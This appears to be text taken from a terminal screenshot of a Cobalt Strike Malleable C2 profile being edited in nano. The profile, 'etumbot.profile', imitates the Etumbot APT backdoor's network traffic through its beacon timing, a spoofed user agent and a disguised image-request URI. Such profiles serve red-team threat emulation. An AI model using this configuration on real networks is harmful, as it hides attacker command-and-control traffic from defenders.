 Terminal - root@kali: ~/cobaltstrike
File Edit View Terminal Tabs Help
root@kali: ~
root@kali: ~/cobaltstrike
GNU nano 4.3 etumbot.profile
#
# Etumbot Profile
#   http://www.arbornetworks.com/asert/2014/06/illuminating-the-etumbot-apt-backdoor/
#
# Author: @harmj0y
#
set sample_name "Etumbot";
set sleeptime "5000";
set jitter    "0";
set maxdns    "255";
set useragent "Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/5.0)";
http-get {
    set uri "/image/";
    client {
        header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*l;q=0.8";
        header "Referer" "http://www.google.com";
        header "Pragma" "no-cache";
        header "Cache-Control" "no-cache";
        metadata {
            netbios;
            append "-.jpg";
            uri-append;
        }
[ Read 79 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text
'零组资料文库'